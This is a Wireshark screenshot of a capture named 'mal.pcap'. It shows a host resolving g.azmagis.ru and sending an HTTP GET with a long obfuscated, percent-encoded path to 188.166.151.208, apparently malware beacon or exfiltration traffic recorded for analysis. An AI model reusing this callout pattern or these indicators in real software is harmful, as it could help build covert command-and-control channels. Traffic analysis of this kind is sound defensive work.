 mal.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns || http
No. Time Source Destination Protocol Length Info
94 2025-07-28 07:08:18.163386 192.168.100.139 192.168.100.2 DNS 72 Standard query 0x1e09 A g.azmagis.ru
95 2025-07-28 07:08:18.170274 192.168.100.2 192.168.100.139 DNS 88 Standard query response 0x1e09 A g.azmagis.ru A 188.166.151.208
99 2025-07-28 07:08:18.193738 192.168.100.139 188.166.151.208 HTTP 542 GET /%f3%07%27%f6%46%d3%16%57%47%f6%27%57%e6%62%67%56%27%37%96%f6%e6%d3%33%e2%23%03%62%76%57%96%46%d3%43%33%43%26%83%2…
101 2025-07-28 07:08:18.217241 188.166.151.208 192.168.100.139 HTTP 201 HTTP/1.1 200 OK (text/plain)